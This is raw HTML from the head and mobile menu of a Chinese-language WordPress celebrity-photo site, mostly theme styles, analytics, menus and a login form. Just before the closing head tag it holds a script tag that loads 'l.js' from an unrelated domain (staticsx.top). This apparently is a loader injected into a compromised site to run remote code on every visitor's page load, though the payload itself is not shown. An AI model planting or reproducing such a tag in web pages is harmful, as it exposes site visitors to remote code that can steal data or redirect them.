!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/4339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=4339' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"998688546f","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="20ee2e9a3e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/",
                    "name": "最索人妻余香凝新春大曬超長美腿(多圖)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4339 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
